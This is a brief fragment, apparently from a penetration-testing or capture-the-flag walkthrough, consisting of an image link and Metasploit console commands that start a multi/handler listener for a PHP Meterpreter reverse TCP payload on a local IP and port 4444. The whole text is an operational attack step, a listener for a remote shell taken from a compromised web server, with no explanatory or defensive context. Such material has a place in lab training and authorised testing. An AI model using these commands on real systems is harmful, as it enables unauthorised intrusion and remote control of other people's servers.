 | msfconsole >use exploit/multi/handler >set payload php/meterpreter/reverse_tcp >set lhost 192.168.1.106 >set lport 4444 >run